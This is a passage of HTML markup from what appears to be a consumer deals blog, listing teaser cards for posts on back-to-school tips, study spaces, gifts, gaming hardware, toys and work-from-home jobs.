			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
